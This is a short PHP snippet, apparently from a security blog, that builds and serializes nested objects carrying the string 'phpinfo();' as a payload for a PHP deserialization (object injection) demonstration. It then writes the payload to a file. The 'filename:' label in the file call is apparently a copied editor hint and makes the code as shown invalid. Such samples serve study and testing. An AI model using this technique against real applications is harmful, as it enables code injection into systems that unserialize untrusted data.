 <?php
class zac {
    private $test;
    function __construct() {
        $this->test = new zac1;
    }
}
class zac1 {
    var $test2 = "phpinfo();";
}
$zac = new zac;
$data = serialize($zac);
file_put_contents( filename: "ZAC.txt", $data);
ZAC安全